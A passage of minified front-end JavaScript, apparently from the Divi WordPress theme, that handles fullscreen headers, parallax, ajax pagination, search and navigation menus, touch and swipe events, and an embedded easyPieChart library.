e=ve("body"),t=I.index(".et_pb_fullwidth_header"),i=I.offset(),n=I.children(".et_pb_fullwidth_header_container"),a=n.children(".header-content-container"),o=n.children(".header-image-container"),s=window.innerHeight||T.height(),r=ve("#wpadminbar"),l=r.length,d=l?r.height():0,c=ve("#top-header"),_=c.length,p=_?c.height():0,u=ve("#main-header"),h=u.length,f=h?u.outerHeight():0,m=z(),g=(i.top,T.width()<782),v=980<T.width(),b=(T.width()<=980&&T.width(),T.width(),window.et_is_vertical_nav&&v?d+p:d+p+f),w=i.top<=b;u.attr("data-height-onload")&&(f=parseFloat(u.attr("data-height-onload"))),l&&(g?w&&(s-=d):s-=d),_&&v&&(Z&&!window.et_is_vertical_nav?w||(s-=p):!window.et_is_fixed_nav||window.et_is_vertical_nav?w&&(s-=p):s-=p),h&&(v?Z&&!window.et_is_vertical_nav?w||(s-=m):window.et_is_fixed_nav&&!window.et_is_vertical_nav?s-=w?f:m:window.et_is_fixed_nav||window.et_is_vertical_nav||w&&(s-=f):w&&(s-=f)),e.hasClass("et_transparent_nav")&&e.hasClass("et_hide_nav")&&0===t&&I.css("padding-top","");var y=parseInt(I.css("borderTopWidth"));y&&(s-=y);var C=parseInt(I.css("borderBottomWidth"));if(C&&(s-=C),I.css("min-height",s+"px"),n.css("min-height",s+"px"),n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("bottom")&&n.addClass("bottom-bottom"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("center")&&n.addClass("center-center"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("bottom")){n.addClass("center-bottom");var x=s-o.outerHeight(!0);0<x&&a.css("min-height",x+"px").css("height","10px")}if(n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("center")&&n.addClass("bottom-center"),(n.hasClass("left")||n.hasClass("right"))&&!a.length&&o.length&&n.css("justify-content","flex-end"),n.hasClass("center")&&a.hasClass("bottom")&&!o.length&&a.find(".header-content").css("margin-bottom","80px"),a.hasClass("bottom")&&o.hasClass("center")&&(o.find(".header-image").css("margin-bottom","80px"),o.css("align-self","flex-end")),R&&!Q||T.width()<768){var k=0;a.length&&(k+=a.outerHeight()),o.length&&(k+=o.outerHeight()),s<k&&(I.css("min-height",k+"px"),n.css("min-height",k+"px")),o.hasClass("bottom")&&(k<s&&(I.css("min-height",k+80+"px"),n.css("min-height",k+80+"px")),n.css("justify-content","flex-end"))}},n)},window.et_pb_parallax_init=function(e){if(!e.hasClass("et_pb_parallax_css")){var t=e.parent();ve.proxy(et_parallax_set_height,t)(),ve.proxy(et_apply_parallax,t)(),be.on("scroll",ve.proxy(et_apply_parallax,t)),be.on("resize",ve.proxy(et_parallax_set_height,t)),be.on("resize",ve.proxy(et_apply_parallax,t)),t.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){ve.proxy(et_parallax_set_height,t)()},300)})}},ve(window).resize(function(){var e=be.width(),t=Y.css("width"),i=void 0!==t&&"%"!==t.substr(-1,1)?Y.width():Y.width()/100*e,n=X!==i;if(et_pb_resize_section_video_bg(),et_pb_center_video(),d(),c(),M.each(function(){set_container_height=!!ve(this).hasClass("et_pb_fullwidth_portfolio_carousel"),o(ve(this),set_container_height)}),n){ve(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){P.each(function(){r(ve(this))}),O.each(function(){ve(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(ve(this))})},100),X=i,!0;var a=ve(".et_pb_circle_counter");a.length&&a.each(function(){var e=ve(this);e.is(":visible")&&void 0!==e.data("easyPieChart")&&e.data("easyPieChart").update(e.data("number-value"))}),H.length&&H.each(function(){var e=ve(this);et_countdown_timer_labels(e)})}window.et_fix_testimonial_inner_width(),s(),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))})}),ve(window).ready(function(){ve.fn.fitVids&&(ve(".et_pb_slide_video").fitVids(),ve(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),d(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)(),be.on("resize",ve.proxy(et_calc_fullscreen_section,e))})}),window.et_pb_fullwidth_header_scroll=function(e){e.preventDefault();var t=be.width(),i=ve("body"),n=t<782,a=i.hasClass("et_transparent_nav"),o=i.hasClass("et_hide_nav"),s=980<t,r=ve(this).parents("section"),l=r.offset(),d=ve("#wpadminbar"),c=ve("#main-header"),_=d.length&&!n?d.height():0,p=window.et_is_fixed_nav&&s?V.height():0,u=void 0===c.attr("data-height-onload")?0:c.attr("data-height-onload");initial_fixed_difference=c.height()===z()||!s||!window.et_is_fixed_nav||a||o?0:z()-parseFloat(u),section_bottom=l.top+r.outerHeight(!0)+initial_fixed_difference-(_+p+z()),animate_modified=!1,r.length&&ve("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?t():ve(window).load(function(){t()}),ve(".et_section_specialty").length&&ve(".et_section_specialty").each(function(){ve(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),ve(".et_pb_section_parallax").length&&ve(".et_pb_map").length&&ve("body").addClass("parallax-map-support"),ve(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var e=ve(this),t=e.find('input[type="submit"]'),i=t.attr("value"),n=e.find("button"),a=n.text(),o=!(!t.length&&!n.length);(e.find('input[type="text"]').length||e.find('input[type="search"]').length)&&(o||e.addClass("et-no-submit-button"),e.width()<150&&e.addClass("et-narrow-wrapper"),!t.length||void 0!==i&&""!==i||(t.remove(),e.addClass("et-no-submit-button")),!n.length||void 0!==a&&""!==a||(n.remove(),e.addClass("et-no-submit-button")))}),ve("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var a,e=ve(this),o=e.attr("href"),t=window.location.href,i=e.closest(".et_pb_module").attr("class").split(" "),s="",n=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],ve.each(i,function(e,t){-1===ve.inArray(t,n)&&""!==t.trim()&&(s+="."+t)}),m(a=ve(s)),void 0!==window.et_pb_ajax_pagination_cache[o+s]?a.fadeTo("slow",.2,function(){a.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+s]),T(a,!0)}):(void 0===window.et_pb_ajax_pagination_cache[t+s]&&(window.et_pb_ajax_pagination_cache[t+s]=a.find(".et_pb_ajax_pagination_container")),a.fadeTo("slow",.2,function(){jQuery.get(o,function(e){var t=jQuery(e),i=t.filter("#et-builder-module-design-cached-inline-styles"),n=t.find(s+" .et_pb_ajax_pagination_container").prepend(i);m(n.find(".et_animated")),a.find(".et_pb_ajax_pagination_container").replaceWith(n),window.et_pb_ajax_pagination_cache[o+s]=n,T(a,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),r<o&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},ve(".et_pb_search").length&&ve(".et_pb_search").each(function(){var e=ve(this);e.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(e),et_pb_search_init(e)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},ve(".et_pb_comments_module").length&&ve(".et_pb_comments_module").each(function(){var e=ve(this);et_pb_comments_init(e)}),window.et_fix_pricing_currency_position(),ve(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each(function(){var e=ve(this),t=function(){I(e)},i=et_pb_debounce(t,250);e.on("change","input, textarea, select",t),e.on("keydown","input, textarea, select",i),I(e)}),"undefined"!=typeof et_animation_data&&0<et_animation_data.length){for(var pe=0,ue=0;ue<et_animation_data.length;ue++){var he=et_animation_data[ue];he.class&&ve("."+he.class).hasClass("et_pb_fullwidth_menu")&&pe++}ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this);e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e.css("z-index",pe-e.index(".et_pb_fullwidth_menu"))})})}ve(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(t,i,n){var a,o,s,r,l,d=Date.now||(new Date).getTime(),c=function(){var e=d-r;e<i&&0<=e?a=setTimeout(c,i-e):(a=null,n||(l=t.apply(s,o),a||(s=o=null)))};return function(){s=this,o=arguments,r=d;var e=n&&!a;return a||(a=setTimeout(c,i)),e&&(l=t.apply(s,o),s=o=null),l}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(ve(window).load(function(){window.et_load_event_fired=!0}),ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(e){e&&(ve(".et_pb_subject_placeholder_id_"+e.id).after(e.content),ve(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),ve("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),ve(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),ve(window).load(function(){var e=ve("body");if(e.hasClass("safari")){var t=e.css("display"),i="initial"===t?"block":"initial";if(e.css({display:i}),setTimeout(function(){e.css({display:t})},0),e.hasClass("woocommerce-page")&&e.hasClass("single-product")){var n=ve(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===n.length)return;var a=parseInt(n[0].style.opacity);if(!a)return;n.css({opacity:a-.09}),setTimeout(function(){n.css({opacity:a})},0)}}})}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,t,n,i){var a,o;(function(p,e,t,u){function h(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(e){for(var t,i,n={};e;){for(i in t=p.data(e,y))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function a(){M=!0}function s(){M=!1}function r(){l(),z=setTimeout(function(){L=z=0,j.length=0,P=!1,a()},p.vmouse.resetTimerDuration)}function l(){z&&(clearTimeout(z),z=0)}function d(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=p.data(e,y))&&(!t||i[t]))return e;e=e.parentNode}return null}(t.target,e))&&(n=function(e,t){var i,n,a,o,s,r,l,d,c,_=e.type;if((e=p.Event(e)).type=t,i=e.originalEvent,n=p.event.props,-1<_.search(/^(mouse|click)/)&&(n=T),i)for(l=n.length;l;)e[o=n[--l]]=i[o];if(-1<_.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==_.search(/^touch/)&&(_=(a=h(i)).touches,s=a.changedTouches,r=_&&_.length?_[0]:s&&s.length?s[0]:u))for(d=0,c=x.length;d<c;d++)e[o=x[d]]=r[o];return e}(t,e),p(t.target).trigger(n)),n}function c(e){var t,i=p.data(e.target,C);!P&&(!L||L!==i)&&(t=d("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function _(e){var t,i,n,a=h(e).touches;a&&1===a.length&&((i=o(t=e.target)).hasVirtualBinding&&(L=q++,p.data(t,C,L),l(),s(),E=!1,n=h(e).touches[0],S=n.pageX,A=n.pageY,d("vmouseover",e,i),d("vmousedown",e,i)))}function f(e){M||(E||d("vmousecancel",e,o(e.target)),E=!0,r())}function m(e){if(!M){var t=h(e).touches[0],i=E,n=p.vmouse.moveDistanceThreshold,a=o(e.target);(E=E||Math.abs(t.pageX-S)>n||Math.abs(t.pageY-A)>n)&&!i&&d("vmousecancel",e,a),d("vmousemove",e,a),r()}}function g(e){if(!M){a();var t,i,n=o(e.target);d("vmouseup",e,n),E||(t=d("vclick",e,n))&&t.isDefaultPrevented()&&(i=h(e).changedTouches[0],j.push({touchID:L,x:i.clientX,y:i.clientY}),P=!0),d("vmouseout",e,n),E=!1,r()}}function v(e){var t,i=p.data(e,y);if(i)for(t in i)if(i[t])return!0;return!1}function b(){}var w,i,y="virtualMouseBindings",C="virtualTouchID",n="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),x="clientX clientY pageX pageY screenX screenY".split(" "),k=p.event.mouseHooks?p.event.mouseHooks.props:[],T=p.event.props.concat(k),I={},z=0,S=0,A=0,E=!1,j=[],P=!1,M=!1,O="addEventListener"in t,H=p(t),q=1,L=0;for(p.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},i=0;i<n.length;i++)p.event.special[n[i]]=function(i){var n=i.substr(1);return{setup:function(){v(this)||p.data(this,y,{}),p.data(this,y)[i]=!0,I[i]=(I[i]||0)+1,1===I[i]&&H.bind(n,c),p(this).bind(n,b),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&H.bind("touchstart",_).bind("touchend",g).bind("touchmove",m).bind("scroll",f))},teardown:function(){--I[i],I[i]||H.unbind(n,c),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",_).unbind("touchmove",m).unbind("touchend",g).unbind("scroll",f));var e=p(this),t=p.data(this,y);t&&(t[i]=!1),e.unbind(n,b),v(this)||e.removeData(y)}}}(n[i]);O&&t.addEventListener("click",function(e){var t,i,n,a,o,s=j.length,r=e.target;if(s)for(t=e.clientX,i=e.clientY,w=p.vmouse.clickDistanceThreshold,n=r;n;){for(a=0;a<s;a++)if(o=j[a],n===r&&Math.abs(o.x-t)<w&&Math.abs(o.y-i)<w||p.data(n,C)===o.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)})(e,0,n),e.mobile={},o={touch:"ontouchend"in n},(a=e).mobile.support=a.mobile.support||{},a.extend(a.support,o),a.extend(a.mobile.support,o),function(d,o,s){function c(e,t,i,n){var a=i.type;i.type=t,n?d.event.trigger(i,s,e):d.event.dispatch.call(e,i),i.type=a}var _=d(n),e=d.mobile.support.touch,r="touchmove scroll",i=e?"touchstart":"mousedown",l=e?"touchend":"mouseup",p=e?"touchmove":"mousemove";d.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){d.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},d.attrFn&&(d.attrFn[t]=!0)}),d.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){c(a,(i=t)?"scrollstart":"scrollstop",e)}var i,n,a=this;d(a).bind(r,function(e){d.event.special.scrollstart.enabled&&(i||t(e,!0),clearTimeout(n),n=setTimeout(function(){t(e,!1)},50))})},teardown:function(){d(this).unbind(r)}},d.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,r=d(s),l=!1;r.bind("vmousedown",function(e){function t(){clearTimeout(a)}function i(){t(),r.unbind("vclick",n).unbind("vmouseup",t),_.unbind("vmousecancel",i)}function n(e){i(),l||o!==e.target?l&&e.preventDefault():c(s,"tap",e)}if(l=!1,e.which&&1!==e.which)return!1;var a,o=e.target;r.bind("vmouseup",t).bind("vclick",n),_.bind("vmousecancel",i),a=setTimeout(function(){d.event.special.tap.emitTapOnTaphold||(l=!0),c(s,"taphold",d.Event("taphold",{target:o}))},d.event.special.tap.tapholdThreshold)})},teardown:function(){d(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),_.unbind("vmousecancel")}},d.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=o.pageXOffset,i=o.pageYOffset,n=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,a-=i):(a<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,a=e.pageY-i),{x:n,y:a}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:d(e.target)}},stop:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<d.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>d.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<d.event.special.swipe.verticalDistanceThreshold){var a=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return c(i,"swipe",d.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),c(i,a,d.Event(a,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,o=this,t=d(o),s={};(e=d.data(this,"mobile-events"))||(e={length:0},d.data(this,"mobile-events",e)),e.length++,(e.swipe=s).start=function(e){if(!d.event.special.swipe.eventInProgress){d.event.special.swipe.eventInProgress=!0;var t,i=d.event.special.swipe.start(e),n=e.target,a=!1;s.move=function(e){i&&!e.isDefaultPrevented()&&(t=d.event.special.swipe.stop(e),a||(a=d.event.special.swipe.handleSwipe(i,t,o,n))&&(d.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>d.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},s.stop=function(){a=!0,d.event.special.swipe.eventInProgress=!1,_.off(p,s.move),s.move=null},_.on(p,s.move).one(l,s.stop)}},t.on(i,s.start)},teardown:function(){var e,t;(e=d.data(this,"mobile-events"))&&(t=e.swipe,delete e.swipe,e.length--,0===e.length&&d.removeData(this,"mobile-events")),t&&(t.start&&d(this).off(i,t.start),t.move&&_.off(p,t.move),t.stop&&_.off(l,t.stop))}},d.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){d.event.special[e]={setup:function(){d(this).bind(t,d.noop)},teardown:function(){d(this).unbind(t)}}})}(e,this)}),function(d){window.et_pb_smooth_scroll=function(e,t,i,n){var a=d(window).width();d("body").hasClass("et_fixed_nav")&&980<a?$menu_offset=d("#top-header").outerHeight()+d("#main-header").outerHeight()-1:$menu_offset=-1,d("#wpadminbar").length&&600<a&&($menu_offset+=d("#wpadminbar").outerHeight()),$scroll_position=t?0:e.offset().top-$menu_offset,void 0===n&&(n="swing"),d("html, body").animate({scrollTop:$scroll_position},i,n)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(i,e,n,a,o){e.each(function(){var e,t=d(this);""!==i&&i.clone().attr("id",n).removeClass().attr("class",a).appendTo(t),(e=t.find("> ul")).find(".menu_slide").remove(),e.find("li:first").addClass("et_first_mobile_item"),e.find("a").on("click",function(){d(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&t.on("click",".mobile_menu_bar",function(){return t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),e.stop().slideDown(500)):(t.removeClass("opened").addClass("closed"),e.stop().slideUp(500)),!1})}),d("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=d(window);d("section.et_pb_fullscreen").each(function(){var e=d(this);d.proxy(et_calc_fullscreen_section,e)(),t.on("resize",d.proxy(et_calc_fullscreen_section,e))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(e){var t=void 0!==e?e:d(".et_pb_pricing_table");t.length&&t.each(function(){var e=d(this).find(".et_pb_et_price"),t=!!e.length&&e.find(".et_pb_dollar_sign"),i=!!e.length&&e.find(".et_pb_sum");t&&i&&t.css({marginLeft:-t.width()+"px"})})},window.et_pb_set_responsive_grid=function(r,l){setTimeout(function(){var e=r.innerWidth(),t=r.find(l),i=t.outerWidth(!0),n=i-t.outerWidth(),a=Math.round((e+n)/i),o=1,s=1;t.removeClass("last_in_row first_in_row"),t.filter(":visible").each(function(){var e=d(this);e.hasClass("inactive")||(s===o&&e.addClass("first_in_row"),0==o%a&&(e.addClass("last_in_row"),s=o+1),o++)})},1)},window.et_pb_set_tabs_height=function(e){void 0===e&&(e=d(".et_pb_tabs")),e.length&&e.each(function(){var e=d(this).find(".et_pb_tabs_controls"),t=e.find("li"),i=0,n=0<d(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length,a=parseFloat(d(window).width())<768,o=n||a;o&&d(this).addClass("et_pb_tabs_vertically_stacked"),t.length&&(e.removeAttr("style"),t.each(function(){var e=d(this).outerHeight();o||i<e&&(i=e)})),0!==i&&e.css("min-height",i)})},window.et_pb_box_shadow_apply_overlay=function(e){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||11<=document.documentMode)?d(e).each(function(){d(this).children(".box-shadow-overlay").length||d(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):d(e).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(e){e.each(function(){var e=d(this);e.data("et-is-menu-ready")||(e.find("li").hover(function(){window.et_pb_toggle_nav_menu(d(this),"open")},function(){window.et_pb_toggle_nav_menu(d(this),"close")}),d("body").on("touchend",function(e){d(e.target).closest("ul.nav, ul.menu").length<1&&0<d(".et-hover").length&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close")}),e.find("li.menu-item-has-children").on("touchend",function(e){var t=d(e.target).closest(".menu-item");if(t.hasClass("menu-item-has-children")){var i=d(this),n=0<t.closest(".mega-menu-parent.et-touch-hover").length;if(i.hasClass("et-touch-hover")||n)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var a=d(e.target),o=a.closest(".menu-item").siblings(".et-touch-hover");if(a.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close",0),i.addClass("et-touch-hover"),0<o.length){var s=o.find(".et-touch-hover");window.et_pb_toggle_nav_menu(o,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}e.preventDefault(),e.stopPropagation()}}),e.find("li.mega-menu").each(function(){var e=d(this),t=e.children("ul").children("li").length;t<4&&e.addClass("mega-menu-parent mega-menu-parent-"+t)}),e.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}},window.et_pb_apply_sticky_image_effect=function(e){var t=e.closest(".et_pb_row"),i=t.closest(".et_pb_section"),n=e.closest(".et_pb_column"),a=i.children(".et_pb_row").last(),o=t.children(".et_pb_column").last(),s=n.children(".et_pb_module").last();return!t.is(a)||(a.addClass("et-last-child"),!e.is(s)||(i.hasClass("et_pb_section_sticky")||i.addClass("et_pb_section_sticky"),n.addClass("et_pb_row_sticky"),void(!i.hasClass("et_pb_section_sticky_mobile")&&n.is(o)&&i.addClass("et_pb_section_sticky_mobile"))))}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(i){var s=function(e,s){var i,t=document.createElement("canvas");e.appendChild(t),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var o=t.getContext("2d");t.width=t.height=s.size;var n=1;1<window.devicePixelRatio&&(n=window.devicePixelRatio,t.style.width=t.style.height=[s.size,"px"].join(""),t.width=t.height=s.size*n,o.scale(n,n)),o.translate(s.size/2,s.size/2),o.rotate((s.rotate/180-.5)*Math.PI);var r=(s.size-s.lineWidth)/2;s.scaleColor&&s.scaleLength&&(r-=s.scaleLength+2),Date.now=Date.now||function(){return+new Date};var a=function(e,t,i,n){var a=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,a),o.strokeStyle=e,o.globalAlpha=n,o.lineWidth=t,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){s.scaleColor&&function(){var e,t;o.lineWidth=1,o.fillStyle=s.scaleColor,o.save();for(var i=24;0<i;--i)i%6==0?(t=s.scaleLength,e=0):(t=.6*s.scaleLength,e=s.scaleLength-t),o.fillRect(-s.size/2+e,0,t,1),o.rotate(Math.PI/12);o.restore()}(),s.trackColor&&a(s.trackColor,s.lineWidth,1,s.trackAlpha)};this.getCanvas=function(){return t},this.getCtx=function(){return o},this.clear=function(){o.clearRect(s.size/-2,s.size/-2,s.size,s.size)},this.draw=function(e){var t;s.scaleColor||s.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(d(),i=o.getImageData(0,0,s.size*n,s.size*n)):(this.clear(),d()):this.clear(),o.lineCap=s.lineCap,t="function"==typeof s.barColor?s.barColor(e):s.barColor,a(t,s.lineWidth,e/100,s.barAlpha)}.bind(this),this.animate=function(i,n){var a=Date.now();s.onStart(i,n);var o=function(){var e=Math.min(Date.now()-a,s.animate.duration),t=s.easing(this,e,i,n-i,s.animate.duration);this.draw(t),s.onStep(i,n,t),e>=s.animate.duration?s.onStop(i,n):l(o)}.bind(this);l(o)}.bind(this)},n=function(t,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==s)n.renderer=s;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,e=function(){for(var e in this.el=t,this.options=a,n)n.hasOwnProperty(e)&&(a[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof a[e]&&(a[e]=a[e].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(t,a),this.renderer.draw(o),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},e()};i.fn.easyPieChart=function(t){return this.each(function(){var e;i.data(this,"easyPieChart")||(e=i.extend({},t,i(this).data()),i.data(this,"easyPieChart",new 